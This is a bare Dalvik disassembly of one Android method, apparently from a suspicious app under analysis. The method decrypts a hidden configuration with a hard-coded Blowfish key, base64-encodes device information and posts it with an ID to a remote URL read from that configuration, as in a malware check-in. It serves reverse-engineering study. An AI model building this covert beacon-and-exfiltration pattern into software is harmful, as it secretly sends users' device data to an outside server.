 Lcom/gmail/xlibs/myFunctions;.getFirst->(Landroid/content/Context;)V
Local registers v0 ... v13
param v14 = android.content.Context
return = void
0 const-string v11, 'RID'
4 const/4 v12, 0x0
6 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
c move-result v0
e if-nez v0, 0xa0
12 const/high16 v11, 0x7f04 ; [1.754580954436089e+38]
16 const/4 v12, 0x0
18 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getRawData(I I Landroid/content/Context;)Ljava/lang/String;
1e move-result-object v5
20 const v11, 0x7f040001 ; [1.754581157260185e+38]
26 const/4 v12, 0x1
28 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getRawData(I I Landroid/content/Context;)Ljava/lang/String;
2e move-result-object v6
30 new-instance v1, Lcom/gmail/xlibs/Blowfish;
34 const-string v11, 'base64'
38 const-string v12, '12345678'
3c invoke-direct v1, v5, v11, v12, Lcom/gmail/xlibs/Blowfish;-><init>(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)V
42 invoke-virtual v1, v6, Lcom/gmail/xlibs/Blowfish;->decrypt(Ljava/lang/String;)Ljava/lang/String;
48 move-result-object v2
4a invoke-static v2, v14, Lcom/gmail/xlibs/myFunctions;->parseXml(Ljava/lang/String; Landroid/content/Context;)V
50 const-string v11, 'RID'
54 const/4 v12, 0x0
56 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
5c move-result v0
5e if-eqz v0, 0x78
62 const-string v11, 'BLFSK'
66 invoke-static v11, v5, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)V
6c const-string v11, 'RID'
70 invoke-static v11, v0, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
76 const-string v11, 'USE_URL_MAIN'
7a const-string v12, ''
7e invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)Ljava/lang/String;
84 move-result-object v9
86 invoke-virtual v9, Ljava/lang/String;->trim()Ljava/lang/String;
8c move-result-object v11
8e invoke-virtual v11, Ljava/lang/String;->length()I
94 move-result v11
96 if-lez v11, 0x5c
9a const/4 v11, 0x3
9c new-array v7, v11, [Ljava/lang/String;
a0 const/4 v11, 0x0
a2 const-string v12, 'data'
a6 aput-object v12, v7, v11
aa const/4 v11, 0x1
ac const-string v12, 'rid'
b0 aput-object v12, v7, v11
b4 const/4 v11, 0x2
b6 const-string v12, 'first'
ba aput-object v12, v7, v11
be const/4 v11, 0x3
c0 new-array v10, v11, [Ljava/lang/String;
c4 const/4 v11, 0x0
c6 invoke-static v14, Lcom/gmail/xlibs/myFunctions;->deviceInfo(Landroid/content/Context;)Ljava/lang/String;
cc move-result-object v12
ce invoke-static v12, Lcom/gmail/xlibs/Blowfish;->base64_encode(Ljava/lang/String;)Ljava/lang/String;
d4 move-result-object v12
d6 aput-object v12, v10, v11
da const/4 v11, 0x1
dc const-string v12, 'RID'
e0 const/4 v13, 0x0
e2 invoke-static v12, v13, v14, Lcom/gmail/xlibs/myFunctions;->getVar(Ljava/lang/String; I Landroid/content/Context;)I
e8 move-result v12
ea invoke-static v12, Lcom/gmail/xlibs/myFunctions;->IntToStr(I)Ljava/lang/String;
f0 move-result-object v12
f2 aput-object v12, v10, v11
f6 const/4 v11, 0x2
f8 const-string v12, 'true'
fc aput-object v12, v10, v11
100 const-string v11, 'UTF-8'
104 invoke-static v7, v10, v11, Lcom/gmail/xlibs/SimpleCurl;->prepareVars([Ljava/lang/String; [Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
10a move-result-object v3
10c const-string v8, ''
110 const-string v11, 'UTF-8'
114 invoke-static v9, v3, v11, Lcom/gmail/xlibs/SimpleCurl;->httpPost(Ljava/lang/String; Ljava/lang/String; Ljava/lang/String;)Ljava/lang/String;
11a move-result-object v8
Ljava/net/MalformedURLException;
Ljava/io/IOException;
150 move-exception v4
152 const-string v11, 'RID'
156 const/4 v12, 0x0
158 invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
15e invoke-virtual v4, Ljava/net/MalformedURLException;->printStackTrace()V
164 goto 0x-24
166 move-exception v4
168 const-string v11, 'RID'
16c const/4 v12, 0x0
16e invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
174 invoke-virtual v4, Ljava/io/IOException;->printStackTrace()V
17a goto 0x-2f
11c invoke-virtual v8, Ljava/lang/String;->trim()Ljava/lang/String;
122 move-result-object v8
124 if-eqz v8, 0x8
128 invoke-virtual v8, Ljava/lang/String;->length()I
12e move-result v11
130 if-nez v11, 0x26
134 const-string v11, 'RID'
138 const/4 v12, 0x0
13a invoke-static v11, v12, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; I Landroid/content/Context;)V
140 const-string v11, 'HTTP'
144 const-string v12, 'Obnilim rid'
148 invoke-static v11, v12, Landroid/util/Log;->d(Ljava/lang/String; Ljava/lang/String;)I
17c const-string v11, 'BLFSK'
180 invoke-static v11, v8, v14, Lcom/gmail/xlibs/myFunctions;->setVar(Ljava/lang/String; Ljava/lang/String; Landroid/content/Context;)V
186 goto 0x-1c
14e return-void